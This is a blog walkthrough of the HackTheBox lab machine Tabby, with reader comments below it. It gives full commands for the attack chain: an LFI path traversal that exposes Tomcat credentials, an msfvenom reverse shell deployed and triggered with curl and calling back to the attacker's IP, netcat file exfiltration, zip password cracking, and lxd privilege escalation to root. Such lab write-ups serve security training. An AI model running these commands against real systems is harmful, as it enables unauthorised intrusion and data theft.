Tabby HackTheBox Walkthrough

This is Tabby HackTheBox walkthrough. In this walkthrough I am going to demonstrate you how I successfully exploited Tabby HackTheBox machine whose IP is 10.10.10.194 and got root flag. The machine is given difficulty level low by it’s maker. First of all connect your machine with the VPN and test the connection by pinging the IP 10.10.10.194. Now I will demonstrate you step by step procedure how I got root to Tabby machine. I began by scanning the IP so that I could find some starting point. Scanning the IP will give information about open ports and services running on them.
Scanning IP
$ nmap -sV -sC -oA scan 10.10.10.194

Nmap revealed that port 22 and 80 is open. SSH is running on port 22 and Apache web server is running on port 80 with http-title Mega Hosting. After some enumeration on http://10.10.10.194 I found a URL http://10.10.10.194/news.php?file=statement which it is vulnerable to Local File Inclusion (LFI). It can be confirmed by this URL
view-source:http://10.10.10.194/news.php?file=../../../../../etc/passwd
You can view page source for more clear output.

As I find LFI vulnerability then my next step is to find a way by which I can perform Remote Code execution on target machine through which I can open a shell on my PC to access remote machine.
Searching RCE vector
I tried many number of ways to get RCE via LFI like
1. Using /proc/self/environ
2. Using /proc/self/fd
3. Using log files with controllable input like:
/var/log/apache2/access.log
/var/log/apache2/error.log
Tip:Whenever you find LFI vulnerability try to access these files /proc/self/environ, /proc/self/fd, /var/log/apache2/access.log . Because these files can help you in log poisioning to get RCE
But, unfortunately none of the above method worked. This may be due to, either we don’t have access to the above files or they don’t exist. The above method failed and I had to search some other means to execute our code. I left it here and tried to enumerate on port 8080 where tomcat is running. Now I opened the URL http://10.10.10.194:8080 and tried to login in host-manager webapp using default credentials like tomcat : tomcat, tomcat : s3cret and many more but it failed. You can get a list of default credentials from here.
Tip: Whenever you get any login page of any CMS or some other web application try to login with their default credentials first because many times developer forget to change the default password after configuring.
Since, we have LFI vulnerability so I tried to access tomcat-users.xml because it contains username and password of the tomcat users. According to tomcat official website it’s path should be usr/share/tomcat9/conf/tomcat-users.xml. After searching a lot I could not find this file. This may be due to the reason that tomcat would be installed in some other folder then default one. No idea what to do next except googling to get some hint. Luckily, I got this answer from here.
Getting Tomcat Credential File
view-source:http://10.10.10.194/news.php?file=../../../../../../usr/share/tomcat9/etc/tomcat-users.xml.
So the username and password for tomcat host-manager is tomcat : $3cureP4s5w0rd123!

Login with the credential tomcat:$3cureP4s5w0rd123!
After login, googled for some authenticated RCE exploit of tomcat9 so that we can get our remote shell easily, but no such types of exploit found. Checked inside the gui-panel, if we have file upload option. No option present. The best part of tomcat server is that the host-manager gives you facility to create, delete, and manage virtual hosts within Tomcat remotely via curl command through command line. Check this apache documentation.
Now I created my reverse shell with extension war to upload and execute on remote machine.
Create Reverse Shell
$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.197 LPORT=1234 -f war > shell.war
Upload Reverse Shell
$ curl -u 'tomcat':'$3cureP4s5w0rd123!' -T shell.war 'http://10.10.10.194:8080/manager/text/deploy?path=/my-shell'
List Deployed Shell
$ curl -u 'tomcat':'$3cureP4s5w0rd123!' http://10.10.10.194:8080/manager/text/list
Start Netcat Listener
$ nc -nvlp 1234
Execute the deployed shell
$ curl -u 'tomcat':'$3cureP4s5w0rd123!' http://10.10.10.194:8080/my-shell/


We got a shell. First of all, upgrade the shell to fully qualified Linux shell:
$ python3 -c 'import pty;pty.spwn("/bin/bash")'
$ export TERM=xterm-256color
$ CTRL+Z #to put the session background
$ stty raw -echo
$ fg # plus two times press enter to interact with background session
After enumeration found user ash. Then tried to switch user using $su ash with the credential $3cureP4s5w0rd123! , but failed to login as ash. On further enumeration using linpeas.sh [an enumerating script] found a zip file named 16162020_backup.zip inside the directory /var/www/html/files/. Tried to unzip it using $unzip 16162020_backup.zip, used the password $3cureP4s5w0rd123! to unzip, but failed. So I downloaded it on my PC locally to crack it offline.
Download File on Your PC
$ nc -l -p 2345 >16162020_backup.zip
Send File from Tabby Machine
$ nc -w 3 10.10.14.197 2345 < 16162020_backup.zip
Crack File using fcrackzip
$ fcrackzip -D -p /usr/share/wordlists/rockyou.txt 16162020_backup.zip
Tip: You can install fcrackzip in Kali very easily using
$apt install fcrackzipas it is present in kali repo.

After cracking got the password admin@it. Now switch the user to ash using this password and grab the flag from the home directory of ash.
Grab the User Flag
$ cat user.txt

Privilege Escalation
Tried to run $sudo -l but don’t have permission. Used the known password but nothing worked. Ran the command $id to check user id and group info about ash then got information that user ash is the member of lxd group which appears suspicious

Googled Privilege escalation using lxd and got this suitable article. I followed exactly the same steps as directed in above link and got root. Follow these steps on your local machine:
$ git clone https://github.com/saghul/lxd-alpine-builder.git
$ cd lxd-alpine-builder
$ sudo bash build-alpine

Follow below steps on Tabby machine. Important: Change the directory to ash home. Otherwise you will get error like no such file exists or file not found while importing the image.

$ wget 10.10.14.197/alpine-v3.12-x86_64-20200625_0040.tar.gz
$ lxc image import ./alpine-v3.12-x86_64-20200625_0040.tar.gz --alias myimage

$ lxc image list
$ lxc init myimage ethicalhacs -c security.privileged=true
$ lxc config device add ethicalhacs mydevice disk source=/ path=/mnt/root recursive=true
$ lxc start ethicalhacs
$ lxc exec ethicalhacs /bin/sh
# cd /mnt/root/root
Capture the Flag
$ cd /mnt/root/root
$ cat root.txt

Liked this walkthrough. Check Remote htb machine walkthrough here.
Hope you have got something to learn from Tabby HackTheBox Walkthrough and my methodology. Please comment and share. For any query and suggestion feel free to contact us at [email protected]


lmao, i was confused and getting much error when trying to wget that shit alphine, then i try to use netcat to portforward the wget port 80. and then boom thanks m8.
sorry im suck at english 😀
hello, i was wondering how you hosted your website and did you hosted it for free?
if not what is the price of plan(s) you bought?
thanks
It’s shared hosting. And hosting provider is Digital Ocean. For more info mail at [email protected]
Nice write up but, the priv escalation u can make alot easier if u when are logged in with ‘ash’ just type ‘sudo -l’ xD (sry my english btw)
Thanks man. Nice writeup am already a fun